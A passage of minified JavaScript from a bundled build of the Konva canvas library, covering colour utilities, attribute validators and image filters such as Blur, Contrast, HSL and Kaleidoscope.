255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,5]},c=/rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)/,l=[];const u="undefined"!=typeof requestAnimationFrame&&requestAnimationFrame||function(t){setTimeout(t,60)};e.Util={_isElement:t=>!(!t||1!=t.nodeType),_isFunction:t=>!!(t&&t.constructor&&t.call&&t.apply),_isPlainObject:t=>!!t&&t.constructor===Object,_isArray:t=>"[object Array]"===Object.prototype.toString.call(t),_isNumber:t=>"[object Number]"===Object.prototype.toString.call(t)&&!isNaN(t)&&isFinite(t),_isString:t=>"[object String]"===Object.prototype.toString.call(t),_isBoolean:t=>"[object Boolean]"===Object.prototype.toString.call(t),isObject:t=>t instanceof Object,isValidSelector(t){if("string"!=typeof t)return!1;var e=t[0];return"#"===e||"."===e||e===e.toUpperCase()},_sign:t=>0===t||t>0?1:-1,requestAnimFrame(t){l.push(t),1===l.length&&u((function(){const t=l;l=[],t.forEach((function(t){t()}))}))},createCanvasElement(){var t=document.createElement("canvas");try{t.style=t.style||{}}catch(t){}return t},createImageElement:()=>document.createElement("img"),_isInDocument(t){for(;t=t.parentNode;)if(t==document)return!0;return!1},_urlToImage(t,n){var r=e.Util.createImageElement();r.onload=function(){n(r)},r.src=t},_rgbToHex:(t,e,n)=>((1<<24)+(t<<16)+(e<<8)+n).toString(16).slice(1),_hexToRgb(t){t=t.replace("#","");var e=parseInt(t,16);return{r:e>>16&255,g:e>>8&255,b:255&e}},getRandomColor(){for(var t=(16777215*Math.random()<<0).toString(16);t.length<6;)t="0"+t;return"#"+t},getRGB(t){var e;return t in s?{r:(e=s[t])[0],g:e[1],b:e[2]}:"#"===t[0]?this._hexToRgb(t.substring(1)):"rgb("===t.substr(0,4)?(e=c.exec(t.replace(/ /g,"")),{r:parseInt(e[1],10),g:parseInt(e[2],10),b:parseInt(e[3],10)}):{r:0,g:0,b:0}},colorToRGBA:t=>(t=t||"black",e.Util._namedColorToRBA(t)||e.Util._hex3ColorToRGBA(t)||e.Util._hex4ColorToRGBA(t)||e.Util._hex6ColorToRGBA(t)||e.Util._hex8ColorToRGBA(t)||e.Util._rgbColorToRGBA(t)||e.Util._rgbaColorToRGBA(t)||e.Util._hslColorToRGBA(t)),_namedColorToRBA(t){var e=s[t.toLowerCase()];return e?{r:e[0],g:e[1],b:e[2],a:1}:null},_rgbColorToRGBA(t){if(0===t.indexOf("rgb(")){var e=(t=t.match(/rgb\(([^)]+)\)/)[1]).split(/ *, */).map(Number);return{r:e[0],g:e[1],b:e[2],a:1}}},_rgbaColorToRGBA(t){if(0===t.indexOf("rgba(")){var e=(t=t.match(/rgba\(([^)]+)\)/)[1]).split(/ *, */).map(((t,e)=>"%"===t.slice(-1)?3===e?parseInt(t)/100:parseInt(t)/100*255:Number(t)));return{r:e[0],g:e[1],b:e[2],a:e[3]}}},_hex8ColorToRGBA(t){if("#"===t[0]&&9===t.length)return{r:parseInt(t.slice(1,3),16),g:parseInt(t.slice(3,5),16),b:parseInt(t.slice(5,7),16),a:parseInt(t.slice(7,9),16)/255}},_hex6ColorToRGBA(t){if("#"===t[0]&&7===t.length)return{r:parseInt(t.slice(1,3),16),g:parseInt(t.slice(3,5),16),b:parseInt(t.slice(5,7),16),a:1}},_hex4ColorToRGBA(t){if("#"===t[0]&&5===t.length)return{r:parseInt(t[1]+t[1],16),g:parseInt(t[2]+t[2],16),b:parseInt(t[3]+t[3],16),a:parseInt(t[4]+t[4],16)/255}},_hex3ColorToRGBA(t){if("#"===t[0]&&4===t.length)return{r:parseInt(t[1]+t[1],16),g:parseInt(t[2]+t[2],16),b:parseInt(t[3]+t[3],16),a:1}},_hslColorToRGBA(t){if(/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.test(t)){const[e,...n]=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t),r=Number(n[0])/360,i=Number(n[1])/100,o=Number(n[2])/100;let a,s,c;if(0===i)return c=255*o,{r:Math.round(c),g:Math.round(c),b:Math.round(c),a:1};a=o<.5?o*(1+i):o+i-o*i;const l=2*o-a,u=[0,0,0];for(let t=0;t<3;t++)s=r+1/3*-(t-1),s<0&&s++,s>1&&s--,c=6*s<1?l+6*(a-l)*s:2*s<1?a:3*s<2?l+(a-l)*(2/3-s)*6:l,u[t]=255*c;return{r:Math.round(u[0]),g:Math.round(u[1]),b:Math.round(u[2]),a:1}}},haveIntersection:(t,e)=>!(e.x>t.x+t.width||e.x+e.width<t.x||e.y>t.y+t.height||e.y+e.height<t.y),cloneObject(t){var e={};for(var n in t)this._isPlainObject(t[n])?e[n]=this.cloneObject(t[n]):this._isArray(t[n])?e[n]=this.cloneArray(t[n]):e[n]=t[n];return e},cloneArray:t=>t.slice(0),degToRad:t=>t*o,radToDeg:t=>t*a,_degToRad:t=>(e.Util.warn("Util._degToRad is removed. Please use public Util.degToRad instead."),e.Util.degToRad(t)),_radToDeg:t=>(e.Util.warn("Util._radToDeg is removed. Please use public Util.radToDeg instead."),e.Util.radToDeg(t)),_getRotation:t=>r.Konva.angleDeg?e.Util.radToDeg(t):t,_capitalize:t=>t.charAt(0).toUpperCase()+t.slice(1),throw(t){throw new Error("Konva error: "+t)},error(t){},warn(t){r.Konva.showWarnings},each(t,e){for(var n in t)e(n,t[n])},_inRange:(t,e,n)=>e<=t&&t<n,_getProjectionToSegment(t,e,n,r,i,o){var a,s,c,l=(t-n)*(t-n)+(e-r)*(e-r);if(0==l)a=t,s=e,c=(i-n)*(i-n)+(o-r)*(o-r);else{var u=((i-t)*(n-t)+(o-e)*(r-e))/l;u<0?(a=t,s=e,c=(t-i)*(t-i)+(e-o)*(e-o)):u>1?(a=n,s=r,c=(n-i)*(n-i)+(r-o)*(r-o)):c=((a=t+u*(n-t))-i)*(a-i)+((s=e+u*(r-e))-o)*(s-o)}return[a,s,c]},_getProjectionToLine(t,n,r){var i=e.Util.cloneObject(t),o=Number.MAX_VALUE;return n.forEach((function(a,s){if(r||s!==n.length-1){var c=n[(s+1)%n.length],l=e.Util._getProjectionToSegment(a.x,a.y,c.x,c.y,t.x,t.y),u=l[0],d=l[1],h=l[2];h<o&&(i.x=u,i.y=d,o=h)}})),i},_prepareArrayForTween(t,n,r){var i,o=[],a=[];if(t.length>n.length){var s=n;n=t,t=s}for(i=0;i<t.length;i+=2)o.push({x:t[i],y:t[i+1]});for(i=0;i<n.length;i+=2)a.push({x:n[i],y:n[i+1]});var c=[];return a.forEach((function(t){var n=e.Util._getProjectionToLine(t,o,r);c.push(n.x),c.push(n.y)})),c},_prepareToStringify(t){var n;for(var r in t.visitedByCircularReferenceRemoval=!0,t)if(t.hasOwnProperty(r)&&t[r]&&"object"==typeof t[r])if(n=Object.getOwnPropertyDescriptor(t,r),t[r].visitedByCircularReferenceRemoval||e.Util._isElement(t[r])){if(!n.configurable)return null;delete t[r]}else if(null===e.Util._prepareToStringify(t[r])){if(!n.configurable)return null;delete t[r]}return delete t.visitedByCircularReferenceRemoval,t},_assign(t,e){for(var n in e)t[n]=e[n];return t},_getFirstPointerId:t=>t.touches?t.changedTouches[0].identifier:t.pointerId||999,releaseCanvas(...t){r.Konva.releaseCanvasOnDestroy&&t.forEach((t=>{t.width=0,t.height=0}))},drawRoundedRectPath(t,e,n,r){let i=0,o=0,a=0,s=0;"number"==typeof r?i=o=a=s=Math.min(r,e/2,n/2):(i=Math.min(r[0]||0,e/2,n/2),o=Math.min(r[1]||0,e/2,n/2),s=Math.min(r[2]||0,e/2,n/2),a=Math.min(r[3]||0,e/2,n/2)),t.moveTo(i,0),t.lineTo(e-o,0),t.arc(e-o,o,o,3*Math.PI/2,0,!1),t.lineTo(e,n-s),t.arc(e-s,n-s,s,0,Math.PI/2,!1),t.lineTo(a,n),t.arc(a,n-a,a,Math.PI/2,Math.PI,!1),t.lineTo(0,i),t.arc(i,i,i,Math.PI,3*Math.PI/2,!1)}}},26409:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getComponentValidator=e.getBooleanValidator=e.getNumberArrayValidator=e.getFunctionValidator=e.getStringOrGradientValidator=e.getStringValidator=e.getNumberOrAutoValidator=e.getNumberOrArrayOfNumbersValidator=e.getNumberValidator=e.alphaComponent=e.RGBComponent=void 0;const r=n(48683),i=n(16968);function o(t){return i.Util._isString(t)?'"'+t+'"':"[object Number]"===Object.prototype.toString.call(t)||i.Util._isBoolean(t)?t:Object.prototype.toString.call(t)}e.RGBComponent=function(t){return t>255?255:t<0?0:Math.round(t)},e.alphaComponent=function(t){return t>1?1:t<1e-4?1e-4:t},e.getNumberValidator=function(){if(r.Konva.isUnminified)return function(t,e){return i.Util._isNumber(t)||i.Util.warn(o(t)+' is a not valid value for "'+e+'" attribute. The value should be a number.'),t}},e.getNumberOrArrayOfNumbersValidator=function(t){if(r.Konva.isUnminified)return function(e,n){let r=i.Util._isNumber(e),a=i.Util._isArray(e)&&e.length==t;return r||a||i.Util.warn(o(e)+' is a not valid value for "'+n+'" attribute. The value should be a number or Array<number>('+t+")"),e}},e.getNumberOrAutoValidator=function(){if(r.Konva.isUnminified)return function(t,e){return i.Util._isNumber(t)||"auto"===t||i.Util.warn(o(t)+' is a not valid value for "'+e+'" attribute. The value should be a number or "auto".'),t}},e.getStringValidator=function(){if(r.Konva.isUnminified)return function(t,e){return i.Util._isString(t)||i.Util.warn(o(t)+' is a not valid value for "'+e+'" attribute. The value should be a string.'),t}},e.getStringOrGradientValidator=function(){if(r.Konva.isUnminified)return function(t,e){const n=i.Util._isString(t),r="[object CanvasGradient]"===Object.prototype.toString.call(t)||t&&t.addColorStop;return n||r||i.Util.warn(o(t)+' is a not valid value for "'+e+'" attribute. The value should be a string or a native gradient.'),t}},e.getFunctionValidator=function(){if(r.Konva.isUnminified)return function(t,e){return i.Util._isFunction(t)||i.Util.warn(o(t)+' is a not valid value for "'+e+'" attribute. The value should be a function.'),t}},e.getNumberArrayValidator=function(){if(r.Konva.isUnminified)return function(t,e){const n=Int8Array?Object.getPrototypeOf(Int8Array):null;return n&&t instanceof n||(i.Util._isArray(t)?t.forEach((function(t){i.Util._isNumber(t)||i.Util.warn('"'+e+'" attribute has non numeric element '+t+". Make sure that all elements are numbers.")})):i.Util.warn(o(t)+' is a not valid value for "'+e+'" attribute. The value should be a array of numbers.')),t}},e.getBooleanValidator=function(){if(r.Konva.isUnminified)return function(t,e){return!0===t||!1===t||i.Util.warn(o(t)+' is a not valid value for "'+e+'" attribute. The value should be a boolean.'),t}},e.getComponentValidator=function(t){if(r.Konva.isUnminified)return function(e,n){return null==e||i.Util.isObject(e)||i.Util.warn(o(e)+' is a not valid value for "'+n+'" attribute. The value should be an object with properties '+t),e}}},62039:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Konva=void 0;const r=n(48683),i=n(16968),o=n(59445),a=n(80909),s=n(30587),c=n(75561),l=n(17296),u=n(73820),d=n(42752),h=n(48426),f=n(73437),p=n(43448),g=n(6057),v=n(82718);e.Konva=i.Util._assign(r.Konva,{Util:i.Util,Transform:i.Transform,Node:o.Node,Container:a.Container,Stage:s.Stage,stages:s.stages,Layer:c.Layer,FastLayer:l.FastLayer,Group:u.Group,DD:d.DD,Shape:h.Shape,shapes:h.shapes,Animation:f.Animation,Tween:p.Tween,Easings:p.Easings,Context:g.Context,Canvas:v.Canvas}),e.default=e.Konva},84841:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Konva=void 0;const r=n(62039),i=n(2034),o=n(15831),a=n(23195),s=n(75882),c=n(14685),l=n(72649),u=n(57624),d=n(70905),h=n(8285),f=n(45691),p=n(42306),g=n(87880),v=n(33058),m=n(74232),y=n(7634),b=n(39369),_=n(8625),S=n(99372),w=n(87519),E=n(85806),x=n(39532),k=n(67619),T=n(26533),C=n(5188),O=n(11271),A=n(37213),I=n(73506),P=n(87567),N=n(20454),L=n(75614),R=n(59312),D=n(48463),M=n(49176),F=n(56026),B=n(16080),U=n(86218);e.Konva=r.Konva.Util._assign(r.Konva,{Arc:i.Arc,Arrow:o.Arrow,Circle:a.Circle,Ellipse:s.Ellipse,Image:c.Image,Label:l.Label,Tag:l.Tag,Line:u.Line,Path:d.Path,Rect:h.Rect,RegularPolygon:f.RegularPolygon,Ring:p.Ring,Sprite:g.Sprite,Star:v.Star,Text:m.Text,TextPath:y.TextPath,Transformer:b.Transformer,Wedge:_.Wedge,Filters:{Blur:S.Blur,Brighten:w.Brighten,Contrast:E.Contrast,Emboss:x.Emboss,Enhance:k.Enhance,Grayscale:T.Grayscale,HSL:C.HSL,HSV:O.HSV,Invert:A.Invert,Kaleidoscope:I.Kaleidoscope,Mask:P.Mask,Noise:N.Noise,Pixelate:L.Pixelate,Posterize:R.Posterize,RGB:D.RGB,RGBA:M.RGBA,Sepia:F.Sepia,Solarize:B.Solarize,Threshold:U.Threshold}})},99372:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Blur=void 0;const r=n(23347),i=n(59445),o=n(26409);function a(){this.r=0,this.g=0,this.b=0,this.a=0,this.next=null}var s=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],c=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];e.Blur=function(t){var e=Math.round(this.blurRadius());e>0&&function(t,e){var n,r,i,o,l,u,d,h,f,p,g,v,m,y,b,_,S,w,E,x,k,T,C,O,A=t.data,I=t.width,P=t.height,N=e+e+1,L=I-1,R=P-1,D=e+1,M=D*(D+1)/2,F=new a,B=null,U=F,j=null,G=null,V=s[e],H=c[e];for(i=1;i<N;i++)U=U.next=new a,i===D&&(B=U);for(U.next=F,d=u=0,r=0;r<P;r++){for(_=S=w=E=h=f=p=g=0,v=D*(x=A[u]),m=D*(k=A[u+1]),y=D*(T=A[u+2]),b=D*(C=A[u+3]),h+=M*x,f+=M*k,p+=M*T,g+=M*C,U=F,i=0;i<D;i++)U.r=x,U.g=k,U.b=T,U.a=C,U=U.next;for(i=1;i<D;i++)o=u+((L<i?L:i)<<2),h+=(U.r=x=A[o])*(O=D-i),f+=(U.g=k=A[o+1])*O,p+=(U.b=T=A[o+2])*O,g+=(U.a=C=A[o+3])*O,_+=x,S+=k,w+=T,E+=C,U=U.next;for(j=F,G=B,n=0;n<I;n++)A[u+3]=C=g*V>>H,0!==C?(C=255/C,A[u]=(h*V>>H)*C,A[u+1]=(f*V>>H)*C,A[u+2]=(p*V>>H)*C):A[u]=A[u+1]=A[u+2]=0,h-=v,f-=m,p-=y,g-=b,v-=j.r,m-=j.g,y-=j.b,b-=j.a,o=d+((o=n+e+1)<L?o:L)<<2,h+=_+=j.r=A[o],f+=S+=j.g=A[o+1],p+=w+=j.b=A[o+2],g+=E+=j.a=A[o+3],j=j.next,v+=x=G.r,m+=k=G.g,y+=T=G.b,b+=C=G.a,_-=x,S-=k,w-=T,E-=C,G=G.next,u+=4;d+=I}for(n=0;n<I;n++){for(S=w=E=_=f=p=g=h=0,v=D*(x=A[u=n<<2]),m=D*(k=A[u+1]),y=D*(T=A[u+2]),b=D*(C=A[u+3]),h+=M*x,f+=M*k,p+=M*T,g+=M*C,U=F,i=0;i<D;i++)U.r=x,U.g=k,U.b=T,U.a=C,U=U.next;for(l=I,i=1;i<=e;i++)u=l+n<<2,h+=(U.r=x=A[u])*(O=D-i),f+=(U.g=k=A[u+1])*O,p+=(U.b=T=A[u+2])*O,g+=(U.a=C=A[u+3])*O,_+=x,S+=k,w+=T,E+=C,U=U.next,i<R&&(l+=I);for(u=n,j=F,G=B,r=0;r<P;r++)A[3+(o=u<<2)]=C=g*V>>H,C>0?(C=255/C,A[o]=(h*V>>H)*C,A[o+1]=(f*V>>H)*C,A[o+2]=(p*V>>H)*C):A[o]=A[o+1]=A[o+2]=0,h-=v,f-=m,p-=y,g-=b,v-=j.r,m-=j.g,y-=j.b,b-=j.a,o=n+((o=r+D)<R?o:R)*I<<2,h+=_+=j.r=A[o],f+=S+=j.g=A[o+1],p+=w+=j.b=A[o+2],g+=E+=j.a=A[o+3],j=j.next,v+=x=G.r,m+=k=G.g,y+=T=G.b,b+=C=G.a,_-=x,S-=k,w-=T,E-=C,G=G.next,u+=I}}(t,e)},r.Factory.addGetterSetter(i.Node,"blurRadius",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter)},87519:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Brighten=void 0;const r=n(23347),i=n(59445),o=n(26409);e.Brighten=function(t){var e,n=255*this.brightness(),r=t.data,i=r.length;for(e=0;e<i;e+=4)r[e]+=n,r[e+1]+=n,r[e+2]+=n},r.Factory.addGetterSetter(i.Node,"brightness",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter)},85806:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Contrast=void 0;const r=n(23347),i=n(59445),o=n(26409);e.Contrast=function(t){var e,n=Math.pow((this.contrast()+100)/100,2),r=t.data,i=r.length,o=150,a=150,s=150;for(e=0;e<i;e+=4)o=r[e],a=r[e+1],s=r[e+2],o/=255,o-=.5,o*=n,o+=.5,a/=255,a-=.5,a*=n,a+=.5,s/=255,s-=.5,s*=n,s+=.5,o=(o*=255)<0?0:o>255?255:o,a=(a*=255)<0?0:a>255?255:a,s=(s*=255)<0?0:s>255?255:s,r[e]=o,r[e+1]=a,r[e+2]=s},r.Factory.addGetterSetter(i.Node,"contrast",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter)},39532:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Emboss=void 0;const r=n(23347),i=n(59445),o=n(16968),a=n(26409);e.Emboss=function(t){var e=10*this.embossStrength(),n=255*this.embossWhiteLevel(),r=this.embossDirection(),i=this.embossBlend(),a=0,s=0,c=t.data,l=t.width,u=t.height,d=4*l,h=u;switch(r){case"top-left":a=-1,s=-1;break;case"top":a=-1,s=0;break;case"top-right":a=-1,s=1;break;case"right":a=0,s=1;break;case"bottom-right":a=1,s=1;break;case"bottom":a=1,s=0;break;case"bottom-left":a=1,s=-1;break;case"left":a=0,s=-1;break;default:o.Util.error("Unknown emboss direction: "+r)}do{var f=(h-1)*d,p=a;h+p<1&&(p=0),h+p>u&&(p=0);var g=(h-1+p)*l*4,v=l;do{var m=f+4*(v-1),y=s;v+y<1&&(y=0),v+y>l&&(y=0);var b=g+4*(v-1+y),_=c[m]-c[b],S=c[m+1]-c[b+1],w=c[m+2]-c[b+2],E=_,x=E>0?E:-E;if((S>0?S:-S)>x&&(E=S),(w>0?w:-w)>x&&(E=w),E*=e,i){var k=c[m]+E,T=c[m+1]+E,C=c[m+2]+E;c[m]=k>255?255:k<0?0:k,c[m+1]=T>255?255:T<0?0:T,c[m+2]=C>255?255:C<0?0:C}else{var O=n-E;O<0?O=0:O>255&&(O=255),c[m]=c[m+1]=c[m+2]=O}}while(--v)}while(--h)},r.Factory.addGetterSetter(i.Node,"embossStrength",.5,(0,a.getNumberValidator)(),r.Factory.afterSetFilter),r.Factory.addGetterSetter(i.Node,"embossWhiteLevel",.5,(0,a.getNumberValidator)(),r.Factory.afterSetFilter),r.Factory.addGetterSetter(i.Node,"embossDirection","top-left",null,r.Factory.afterSetFilter),r.Factory.addGetterSetter(i.Node,"embossBlend",!1,null,r.Factory.afterSetFilter)},67619:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Enhance=void 0;const r=n(23347),i=n(59445),o=n(26409);function a(t,e,n,r,i){var o=n-e,a=i-r;return 0===o?r+a/2:0===a?r:a*((t-e)/o)+r}e.Enhance=function(t){var e,n,r,i,o=t.data,s=o.length,c=o[0],l=c,u=o[1],d=u,h=o[2],f=h,p=this.enhance();if(0!==p){for(i=0;i<s;i+=4)(e=o[i+0])<c?c=e:e>l&&(l=e),(n=o[i+1])<u?u=n:n>d&&(d=n),(r=o[i+2])<h?h=r:r>f&&(f=r);var g,v,m,y,b,_,S,w,E;for(l===c&&(l=255,c=0),d===u&&(d=255,u=0),f===h&&(f=255,h=0),p>0?(v=l+p*(255-l),m=c-p*(c-0),b=d+p*(255-d),_=u-p*(u-0),w=f+p*(255-f),E=h-p*(h-0)):(v=l+p*(l-(g=.5*(l+c))),m=c+p*(c-g),b=d+p*(d-(y=.5*(d+u))),_=u+p*(u-y),w=f+p*(f-(S=.5*(f+h))),E=h+p*(h-S)),i=0;i<s;i+=4)o[i+0]=a(o[i+0],c,l,m,v),o[i+1]=a(o[i+1],u,d,_,b),o[i+2]=a(o[i+2],h,f,E,w)}},r.Factory.addGetterSetter(i.Node,"enhance",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter)},26533:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Grayscale=void 0;e.Grayscale=function(t){var e,n,r=t.data,i=r.length;for(e=0;e<i;e+=4)n=.34*r[e]+.5*r[e+1]+.16*r[e+2],r[e]=n,r[e+1]=n,r[e+2]=n}},5188:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.HSL=void 0;const r=n(23347),i=n(59445),o=n(26409);r.Factory.addGetterSetter(i.Node,"hue",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter),r.Factory.addGetterSetter(i.Node,"saturation",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter),r.Factory.addGetterSetter(i.Node,"luminance",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter);e.HSL=function(t){var e,n,r,i,o,a=t.data,s=a.length,c=Math.pow(2,this.saturation()),l=Math.abs(this.hue()+360)%360,u=127*this.luminance(),d=1*c*Math.cos(l*Math.PI/180),h=1*c*Math.sin(l*Math.PI/180),f=.299+.701*d+.167*h,p=.587-.587*d+.33*h,g=.114-.114*d-.497*h,v=.299-.299*d-.328*h,m=.587+.413*d+.035*h,y=.114-.114*d+.293*h,b=.299-.3*d+1.25*h,_=.587-.586*d-1.05*h,S=.114+.886*d-.2*h;for(e=0;e<s;e+=4)n=a[e+0],r=a[e+1],i=a[e+2],o=a[e+3],a[e+0]=f*n+p*r+g*i+u,a[e+1]=v*n+m*r+y*i+u,a[e+2]=b*n+_*r+S*i+u,a[e+3]=o}},11271:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.HSV=void 0;const r=n(23347),i=n(59445),o=n(26409);e.HSV=function(t){var e,n,r,i,o,a=t.data,s=a.length,c=Math.pow(2,this.value()),l=Math.pow(2,this.saturation()),u=Math.abs(this.hue()+360)%360,d=c*l*Math.cos(u*Math.PI/180),h=c*l*Math.sin(u*Math.PI/180),f=.299*c+.701*d+.167*h,p=.587*c-.587*d+.33*h,g=.114*c-.114*d-.497*h,v=.299*c-.299*d-.328*h,m=.587*c+.413*d+.035*h,y=.114*c-.114*d+.293*h,b=.299*c-.3*d+1.25*h,_=.587*c-.586*d-1.05*h,S=.114*c+.886*d-.2*h;for(e=0;e<s;e+=4)n=a[e+0],r=a[e+1],i=a[e+2],o=a[e+3],a[e+0]=f*n+p*r+g*i,a[e+1]=v*n+m*r+y*i,a[e+2]=b*n+_*r+S*i,a[e+3]=o},r.Factory.addGetterSetter(i.Node,"hue",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter),r.Factory.addGetterSetter(i.Node,"saturation",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter),r.Factory.addGetterSetter(i.Node,"value",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter)},37213:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Invert=void 0;e.Invert=function(t){var e,n=t.data,r=n.length;for(e=0;e<r;e+=4)n[e]=255-n[e],n[e+1]=255-n[e+1],n[e+2]=255-n[e+2]}},73506:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Kaleidoscope=void 0;const r=n(23347),i=n(59445),o=n(16968),a=n(26409);e.Kaleidoscope=function(t){var e,n,r,i,a,s,c,l,u,d=t.width,h=t.height,f=Math.round(this.kaleidoscopePower()),p=Math.round(this.kaleidoscopeAngle()),g=Math.floor(d*(p%360)/360);if(!(f<1)){var v=o.Util.createCanvasElement();v.width=d,v.height=h;var m=v.getContext("2d").getImageData(0,0,d,h);o.Util.releaseCanvas(v),function(t,e,n){var r,i,o,a,s=t.data,c=e.data,l=t.width,u=t.height,d=n.polarCenterX||l/2,h=n.polarCenterY||u/2,f=0,p=0,g=0,v=0,m=Math.sqrt(d*d+h*h);i=l-d,o=u-h,m=(a=Math.sqrt(i*i+o*o))>m?a:m;var y,b,_,S,w=u,E=l,x=360/E*Math.PI/180;for(b=0;b<E;b+=1)for(_=Math.sin(b*x),S=Math.cos(b*x),y=0;y<w;y+=1)i=Math.floor(d+m*y/w*S),f=s[0+(r=4*((o=Math.floor(h+m*y/w*_))*l+i))],p=s[r+1],g=s[r+2],v=s[r+3],c[0+(r=4*(b+y*l))]=f,c[r+1]=p,c[r+2]=g,c[r+3]=v}(t,m,{polarCenterX:d/2,polarCenterY:h/2});for(var y=d/Math.pow(2,f);y<=8;)y*=2,f-=1;var b=y=Math.ceil(y),_=0,S=b,w=1;for(g+y>d&&(_=b,S=0,w=-1),n=0;n<h;n+=1)for(e=_;e!==S;e+=w)l=4*(d*n+Math.round(e+g)%d),i=m.data[l+0],a=m.data[l+1],s=m.data[l+2],c=m.data[l+3],u=4*(d*n+e),m.data[u+0]=i,m.data[u+1]=a,m.data[u+2]=s,m.data[u+3]=c;for(n=0;n<h;n+=1)for(b=Math.floor(y),r=0;r<f;r+=1){for(e=0;e<b+1;e+=1)l=4*(d*n+e),i=m.data[l+0],a=m.data[l+1],s=m.data[l+2],c=m.data[l+3],u=4*(d*n+2*b-e-1),m.data[u+0]=i,m.data[u+1]=a,m.data[u+2]=s,m.data[u+3]=c;b*=2}!function(t,e,n){var r,i,o,a,s,c,l=t.data,u=e.data,d=t.width,h=t.height,f=n.polarCenterX||d/2,p=n.polarCenterY||h/2,g=0,v=0,m=0,y=0,b=Math.sqrt(f*f+p*p);i=d-f,o=h-p,b=(c=Math.sqrt(i*i+o*o))>b?c:b;var _,S,w,E=h,x=d,k=n.polarRotation||0;for(i=0;i<d;i+=1)for(o=0;o<h;o+=1)a=i-f,s=o-p,_=Math.sqrt(a*a+s*s)*E/b,S=(S=(180*Math.atan2(s,a)/Math.PI+360+k)%360)*x/360,w=Math.floor(S),g=l[0+(r=4*(Math.floor(_)*d+w))],v=l[r+1],m=l[r+2],y=l[r+3],u[0+(r=4*(o*d+i))]=g,u[r+1]=v,u[r+2]=m,u[r+3]=y}(m,t,{polarRotation:0})}},r.Factory.addGetterSetter(i.Node,"kaleidoscopePower",2,(0,a.getNumberValidator)(),r.Factory.afterSetFilter),r.Factory.addGetterSetter(i.Node,"kaleidoscopeAngle",0,(0,a.getNumberValidator)(),r.Factory.afterSetFilter)},87567:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Mask=void 0;const r=n(23347),i=n(59445),o=n(26409);function a(t,e,n){var r=4*(n*t.width+e),i=[];return i.push(t.data[r++],t.data[r++],t.data[r++],t.data[r++]),i}function s(t,e){return Math.sqrt(Math.pow(t[0]-e[0],2)+Math.pow(t[1]-e[1],2)+Math.pow(t[2]-e[2],2))}e.Mask=function(t){var e=function(t,e){var n=a(t,0,0),r=a(t,t.width-1,0),i=a(t,0,t.height-1),o=a(t,t.width-1,t.height-1),c=e||10;if(s(n,r)<c&&s(r,o)<c&&s(o,i)<c&&s(i,n)<c){for(var l=function(t){for(var e=[0,0,0],n=0;n<t.length;n++)e[0]+=t[n][0],e[1]+=t[n][1],e[2]+=t[n][2];return e[0]/=t.length,e[1]/=t.length,e[2]/=t.length,e}([r,n,o,i]),u=[],d=0;d<t.width*t.height;d++){var 